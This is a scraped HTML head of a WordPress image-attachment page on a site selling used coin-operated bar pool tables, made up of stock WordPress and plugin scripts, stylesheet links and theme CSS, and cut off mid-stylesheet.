

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barpooltables.net/image19/
body_size: 33539
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://barpooltables.net/xmlrpc.php">
<title>image19 | Used Coin Operated Bar Pool Tables</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Feed" href="https://barpooltables.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Coin Operated Bar Pool Tables &raquo; Comments Feed" href="https://barpooltables.net/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barpooltables.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://barpooltables.net/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-frontend-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-slider-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/jquery.bxslider.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='apct-prettyphoto-css-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/prettyPhoto.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-fontawesome-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/font-awesome/font-awesome.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='apct-example-rating-css'  href='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css'  href='https://barpooltables.net/wp-includes/css/buttons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://barpooltables.net/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://barpooltables.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css'  href='https://barpooltables.net/wp-includes/css/media-views.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css'  href='https://barpooltables.net/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://barpooltables.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css'  href='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='https://barpooltables.net/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css'  href='https://barpooltables.net/wp-content/themes/pro-child/style.css?ver=3.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/jquery.bxslider.min.js?ver=1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var apct_submission_frontend_js_params = {"ajaxurl":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/js/frontend.js?ver=1.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768954615","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/utils.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<!--[if lt IE 8]>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/json2.min.js?ver=2015-05-03'></script>
<![endif]-->
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/barpooltables.net\/wp-admin\/admin-ajax.php","home_url":"https:\/\/barpooltables.net\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.1'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.1'></script>
<link rel='https://api.w.org/' href='https://barpooltables.net/wp-json/' />
<link rel='shortlink' href='https://barpooltables.net/?p=447' />
<link rel="alternate" type="application/json+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fimage19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://barpooltables.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarpooltables.net%2Fimage19%2F&#038;format=xml" />
<style>.post-thumbnail img[src$='.svg'] { width: 100%; height: auto; }</style><meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(255,255,255);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(255,255,255);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(255,255,255);}.entry-thumb:before,.x-pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(255,255,255);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(255,255,255);}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Roboto",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Open Sans",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(255,255,255);}.widget_text ol li a,.widget_text ul li a{color:rgb(255,255,255);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(255,255,255);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:rgb(155,223,218);}.widget_calendar #wp-calendar th{border-color:rgb(155,223,218);}.h-feature-headline span i{background-color:rgb(155,223,218);}@media (max-width:979px){}html{font-size:14px;}@media (min-width:480px){html{font-size:14px;}}@media (min-width:767px){html{font-size:14px;}}@media (min-width:979px){html{font-size:14px;}}@media (min-width:1200px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(255,255,255);background-color:rgb(39,39,39);}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1800px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Open Sans",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:rgb(155,223,218);}.cfc-h-tx{color:rgb(155,223,218) !important;}.cfc-h-bd{border-color:rgb(155,223,218) !important;}.cfc-h-bg{background-color:rgb(155,223,218) !important;}.cfc-b-tx{color:rgb(255,255,255) !important;}.cfc-b-bd{border-color:rgb(255,255,255) !important;}.cfc-b-bg{background-color:rgb(255,255,255) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#ac1100;background-color:#ff2a13;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#600900;background-color:#ef2201;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-block;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-solid-900.ttf') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-regular-400.ttf') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-light-300.ttf') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff2') format('woff2'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.woff') format('woff'),url('https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/fonts/fa-brands-400.ttf') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.e4158-1.x-bar {height:auto;font-size:16px;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.e4158-1.x-bar-content {flex-direction:row;justify-content:space-between;align-items:center;flex:0 1 90%;height:auto;max-width:1800px;}.e4158-1.x-bar-outer-spacers:before,.e4158-1.x-bar-outer-spacers:after {flex-basis:0em;width:0em !important;height:0em;}.e4158-1.x-bar-space {font-size:16px;height:auto;}.e4158-2.x-bar-container {flex-direction:row;justify-content:space-between;align-items:flex-end;flex:1 0 auto;padding:2em 0px 2em 0px;background-color:transparent;}.e4158-3.x-image {width:25%;max-width:125px;background-color:transparent;}a.e4158-3.x-image:hover {background-color:transparent;}.e4158-5.x-anchor-toggle {width:2.75em;height:2.75em;font-size:1em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;}.e4158-5.x-anchor-toggle[class*="active"] {background-color:transparent;box-shadow:0em 0.15em 0.65em 0em transparent;}.e4158-5.x-anchor-toggle .x-graphic {margin:5px;}.e4158-5 .x-toggle {color:rgb(3,163,151);}.e4158-5[class*="active"] .x-toggle,.e4158-5 .x-toggle[class*="active"] {color:rgb(3,163,151);}.e4158-5 .x-toggle-burger {width:12em;margin:3.25em 0;font-size:0.2em;}.e4158-5 .x-toggle-burger-bun-t {transform:translate3d(0,-3.25em,0);}.e4158-5 .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.e4158-5.x-off-canvas {font-size:16px;}.e4158-5.x-off-canvas .x-off-canvas-bg {background-color:rgba(0,0,0,0.75);}.e4158-5.x-off-canvas .x-off-canvas-close {width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);}.e4158-5.x-off-canvas .x-off-canvas-close:hover,.e4158-5.x-off-canvas .x-off-canvas-close:focus {color:rgba(0,0,0,1);}.e4158-5.x-off-canvas .x-off-canvas-content {max-width:24em;padding:calc(1.5em * 2);background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);}.e4158-5.x-menu {margin:0px;font-size:1em;}.e4158-5.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1.2em;font-style:normal;font-weight:900;line-height:1;text-transform:uppercase;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor {font-size:1em;background-color:rgb(3,163,151);}.e4158-5 .sub-menu .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em;}.e4158-5 .sub-menu .x-anchor[class*="active"] {background-color:transparent;}.e4158-5 .sub-menu .x-anchor .x-anchor-text {margin:5px auto 5px 5px;}.e4158-5 .sub-menu .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:.8em;font-style:normal;font-weight:600;line-height:1;text-transform:uppercase;color:rgb(255,255,255);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-5 .sub-menu .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgba(0,0,0,1);}.e4158-5 .sub-menu .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4.x-menu {flex-direction:row;justify-content:space-around;align-items:flex-end;align-self:stretch;flex:0 0 auto;margin:0px;font-size:1em;}.e4158-4.x-menu > li,.e4158-4.x-menu > li > a {flex:0 1 auto;}.e4158-4.x-menu > li > .x-anchor {font-size:1em;background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-content {flex-direction:row;justify-content:center;align-items:center;padding:0.75em 0.75em 0em 0.75em;}.e4158-4.x-menu > li > .x-anchor[class*="active"] {background-color:transparent;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text {margin:5px 5px 5px 5px;}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;text-transform:uppercase;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-text-secondary {margin-top:0.35em;font-family:inherit;font-size:0.75em;font-style:normal;font-weight:400;line-height:1;color:rgba(0,0,0,1);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-text-secondary {color:rgba(0,0,0,0.5);}.e4158-4.x-menu > li > .x-anchor .x-anchor-sub-indicator {margin:5px;font-size:1em;color:rgb(0,0,0);}.e4158-4.x-menu > li > .x-anchor[class*="active"] .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.e4158-4 .x-dropdown {width:14em;font-size:16px;background-color:rgb(3,163,151);box-shadow:0em 0.15em 2em 0em 